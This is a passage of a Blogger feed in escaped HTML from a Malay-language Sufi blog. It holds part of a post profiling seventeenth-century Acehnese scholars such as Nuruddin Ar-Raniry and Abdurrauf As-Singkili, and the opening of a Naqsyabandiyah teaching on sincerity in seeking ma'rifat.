abad ke-17.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGurunya ialah Hamzah Fansuri dan pernah belajar dengan Pangeran Sunan Bonang di Jawa. Ia menguasai bahasa Melayu-Jawa, Parsi dan Arab. Antara cabang ilmu yang dikuasainya ialah ilmu tasawuf, fiqh, sejarah, mantiq, tauhid, dan lain-lain.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada masa pemerintahan Sultan Alaiddin Riayatsyah IV dan Sultan Iskandar Muda, Ia memegang jabatan yang tinggi dalam Kerajaan Kesultanan Aceh. Ia dilantik sebagai penasehat kepada kedua sultan tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa juga pernah diangkat menjadi Qadi Malikul Adil yaitu satu jabatan yang terdiri dalam Kerajaan Aceh (orang yang kedua penting dalam kerajaan). Ia mengetuai Balai Gading (balai khusus yang dianggotai oleh tujuh orang ulama dan delapan orang ulee balang), di samping menjadi Syekh pusat pengajaran Baiturrahman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESekalipun mengikut faham aliran tasawuf wahdatul wujud, namun ia berlaku adil dalam menjalankan hukum-hukum yang difatwakannya. Keahliannya diakui oleh semua pihak termasuk Syekh Nuruddin. Ia meninggal dunia pada tahun 1630 M di zaman Sultan Iskandar Muda. Banyak karangan-karangan dan fatwa-fatwa yang ia tinggalkan. Di antaranya Syarah Ruba’i Fansuri (uraian terhadap puisi Hamzah Fansuri), dan lain-lain.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa adalah seorang ulama besar fiqh dan tasawuf. Seorang pelaut Belanda bernama Frederick de Houtman (1599 M\/1008 H) yang ditawan di Banda Aceh, menyebutkan dalam bukunya tentang Syamsuddin Sumatrani adalah seorang syekh dan juga penasehat agung raja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Syekh Nuruddin Ar-Raniry\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama lengkapnya ialah Nuruddin Muhammad bin Ali bin Hasani bin Muhammad Hamid ar-Raniry al-Quraisyi asy-Syafi’ie. Ia wafat pada 22 Zulhijjah 1069 H\/21 September 1658 M di kota kelahirannya di Kota Pelabuhan Ranir (Rander) Gujarat India. Sayang, tahun kelahirannya tidak diketahui secara pasti.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa seorang ulama besar, penulis, ahli fikir di India yang merantau dan menetap di Aceh. Ia lahir sekitar pertengahan ke dua abad ke-16. Pendidikan awalnya dalam masalah keagamaan ia peroleh di tempat kelahirannya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian ia melanjutkan pendidikan ke Tarim, Yaman. Tarim adalah pusat studi ilmu agama pada masa itu. Setelah menunaikan ibadah haji dan ziarah ke makam Nabi saw. pada 1621 M (1030 H), ia kembali ke India.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah kembali ke India dan mengajar, di samping sebagai Syekh Thariqah Rifa’iyyah ia merantau ke Nusantara dan memilih Aceh sebagai tempat menetap. Ia datang ke Aceh karena mengetahui Aceh menjadi pusat perdagangan, kebudayaan dan politik serta pusat studi agama Islam di kawasan Asia Tenggara menggantikan Malaka yang jatuh ke tangan Portugis.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerkat kesungguhannya ia berhasil menjadi ulama besar yang berpengatahuan luas dan tercatat sebagai Syekh Thariqat Rifa’iyyah dan bermazhab Syafi’i. Hubungan baik Syekh Nuruddin dengan Sultan Iskandar Tsani di Aceh memberi peluang kepadanya untuk mengembangkan ajaran yang dibawanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa pernah menentang Paham Wujudiyah yang berkembang di Aceh pada masa itu. Untuk menyanggah Paham Wujudiyah yang dinilainya sesat itu ia sengaja menulis beberapa kitab.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAl Quraisyi pada laqab namanya menunjukkan bahwa ia berasal dari kabilah terhormat yaitu Quraisy. Ia berthariqah Rifa’iyyah menunjukkan bahwa tidak ada perbedaan antara dirinya dengan Hamzah Fansuri, Syamsuddin Sumatrani dan Abdurrauf Al-Fansuri. Sebab, semuanya sama-sama pengikut thariqah suffiyah dan bermazhab Imam Syafi’i.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Syekh Abdurrauf As-Singkili\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa adalah salah satu dari empat ulama terkemuka yang pernah lahir di Aceh pada abad ke-17. Sedangkan tiga ulama lainnya adalah Syekh Hamzah Fansuri, Syekh Syamsuddin Sumatrani dan Syekh Nuruddin Ar-Raniry. Para ahli sejarah memperkirakan bahwa ia lahir sekitar 1615 M (1035 H) di Singkil yang terletak di ujung paling selatan pantai barat Aceh, sekampung dengan Syekh Hamzah Fansuri dan juga putera dari saudara Syekh Hamzah Fansuri sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa tumbuh dan berkembang sebagai calon ulama di Aceh pada masa negeri itu sedang berada dalam puncak kejayaan di bawah pimpinan sultannya yang terbesar, Sultan Iskandar Muda. Untuk memperdalam pengetahuan agamanya, ia berangkat ke Saudi Arabia sekitar tahun 1643 M (1064 H) pada saat negeri Aceh dipimpin oleh Sultanah Safiatuddin yang berada dalam kekacauan politik dan pertentangan paham keagamaan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Abdurrauf tidak segera langsung menuju Mekkah, tapi terlebih dahulu bermukim pada banyak tempat yang menjadi pusat-pusat pendidikan agama di sepanjang jalur perjalanan haji. Setelah Ia sampai di Mekkah dan Madinah Ia melengkapi ilmu lahir (ilmu Al-Qur’an, tafsir, hadits, fiqh) yang telah dimilikinya dan dilengkapi pula dengan ilmu, yakni tasawuf dan thariqat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah belajar di Madinah pada Syekh Thariqah Syatthariyah Ahmad Al Qusyasyi (wafat 1661 M\/ 1082 H) dan kemudian pada khalifah atau penggantinya Ibrahim al-Qur’ani, ia memperoleh ijazah dari pimpinan thariqah tersebut. Banyak guru-guru besar yang memberikan ijazah ilmu pengetahuan kepadanya selama 19 tahun menuntut ilmu. Ketika pulang ke Aceh, Syekh Abdurrauf menjadi ulama besar yang memiliki ilmu yang luas. Menurut perkiraan para ahli sekitar tahun 1662 M (1083 H), peranannya sebagai pengajar Thariqah Syatthariah telah dimulainya di Madinah, menjelang pulang ke Aceh.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EGSA DAILY\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3581619970504833191\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ulama-di-aceh.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3581619970504833191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3581619970504833191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ulama-di-aceh.html","title":"ulama di Aceh"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhatdnMpYVR1uYkqBwbUahvuabgZfVpW7XoGdmgMgwSoKddi3ohWwKD3a5gCJIF5nj-z_T0Ik8D9OUTFrDsxiZmPdFqG4fJ8xW79ceXHDafW4oMiuAAd101b65NLksBUnjFHEi8d4YmDC7aCAh1YICME937-zLB5Q4JP006YHBrMtIhZbVNe4T9Sn96r_qb\/s72-c\/599937861_1436707238088215_7237067295700259323_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-782731907207826616"},"published":{"$t":"2025-12-25T22:54:00.005+08:00"},"updated":{"$t":"2025-12-25T22:54:59.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s843\/601926124_25666610196363013_5424082112169911095_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"843\" data-original-width=\"825\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s320\/601926124_25666610196363013_5424082112169911095_n.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN...\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAssalamualaikum warahmatullahi wa barakatuh\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam perjalanan Thariqat Naqsyabandiyah, ma‘rifat bukanlah tujuan yang untuk diumumkan, melainkan rahasia yang Allah titipkan kepada hamba yang lurus adabnya, bersih batinnya, dan istiqāmah sulūknya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara masyayikh selalu mengingatkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jalan ini bukan untuk orang yang ingin cepat sampai, tetapi untuk orang yang sanggup setia.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E1. Tentang Niat yang Perlu Dimurnikan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid......\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejika niatmu ber Thariqat masih bercampur ingin dihormati, ingin dianggap istimewa, atau ingin dipandang ‘sudah sampai’,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka yang engkau rawat bukanlah ma‘rifat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi kehalusan nafsu yang menyamar dalam pakaian ruhani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman dalam Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَمَا أُمِرُوا إِلَّا لِيَعْبُدُوا اللَّهَ مُخْلِصِينَ لَهُ الدِّينَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Padahal mereka tidak diperintahkan kecuali agar menyembah Allah dengan ikhlas.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Bayyinah ayat : 5)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMa‘rifat hanya tumbuh di tanah keikhlasan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebukan di ladang ambisi bathin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E2. Tentang Keseriusan Menjaga Wirid dan Syariat\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran Thoriqat Naqsyabandiyah, syariat adalah fondasi, thariqat adalah jalan, haqiqat adalah cahaya, dan ma‘rifat adalah anugerah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBarangsiapa rajin membahas haqiqat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun lalai sholat, wirid, dan adab,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka itu sama saja seperti ia sedang membangun atap tanpa menegakkan tiang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: 